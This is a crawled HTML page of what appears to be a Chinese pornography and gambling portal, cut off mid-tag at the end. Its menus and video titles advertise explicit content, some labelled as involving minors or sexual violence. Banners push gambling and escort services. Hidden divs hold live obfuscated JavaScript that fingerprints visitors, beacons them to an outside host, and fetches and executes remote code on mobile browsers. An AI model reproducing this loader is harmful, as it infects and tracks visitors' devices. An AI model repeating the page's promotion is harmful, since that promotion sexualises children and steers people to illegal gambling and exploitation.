

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://alphaomegacm.com/
body_size: 10324
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>精品二区三_国产一区二区免费_日韩精品一区二区三区四区_免费日本韩无砖码高清区_欧美谢精插精品一二区_国产精品免费大片_日本无码高清一二区_国产亚洲一区二区三区不卡_精品二区三_国产一区二区在线视频_精品二区三</title><meta name="keywords" content="国产伦精品一区二区三区在线观看_欧美日韩综合_欧美日韩综合_91欧洲在线视精品在亚洲_一区二区国产精品_中文字幕一区二区三区日韩精品_国产亚洲一区二区三区不卡" /><meta name="description" content="国精产品一区一区三区有限在线_国产精品福利在线观看免费不卡_一区二区日韩国产精品_一本清道av高清在线看_日韩一区二区三区免费播放_国产午夜无码专区喷水_日韩精品一区二区三区四区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.alphaomegacm.com","wapurl":"www.alphaomegacm.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品二区三_国产一区二区免费_日韩精品一区二区三区四区_免费日本韩无砖码高清区_欧美谢精插精品一二区_国产精品免费大片_日本无码高清一二区_国产亚洲一区二区三区不卡_精品二区三_国产一区二区在线视频_精品二区三</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.6095503.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.alphaomegacm.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/tkp/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/tkp/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/tkp/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/tkp/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/tkp/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/tkp/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/tkp/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/tkp/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/tkp/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/tkp/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/tkp/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/tkp/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/tkp/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/tkp/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/tkp/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/tkp/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/tkp/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/tkp/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/tkp/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/tkp/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/tkp/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/tkp/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/tkp/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/tkp/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/tkp/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/tkp/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/tkp/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/tkp/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/tkp/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/tkp/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/tkp/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/tkp/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/tkp/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/tkp/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/tkp/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/tkp/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://3pg.6095503.cc"><img src="https://img.alicdn.com/imgextra/i4/O1CN01sSOX8e1JMSijgMNr1_!!3883661014-1-fleamarket.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/drfm/268013.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/242d1de5b3fe8821abe3231bbbd0ca53.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万众期待绿帽大神颜值娇妻3P给力单男粗暴打桩首次口爆吞精</p></div></a></div><div class="vod-list"><a href="/drfm/268010.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/437796f0d2407caaae688efb7f8ff5aa.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗</p></div></a></div><div class="vod-list"><a href="/drfm/267981.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/28942dcee0b18980e53584247406b33d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳网红少女泡泡浴</p></div></a></div><div class="vod-list"><a href="/drfm/267975.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0c20142615b93afafabe2912b13783b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">童颜巨乳萝莉各种自慰白浆多多合集</p></div></a></div><div class="vod-list"><a href="/drfm/267962.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 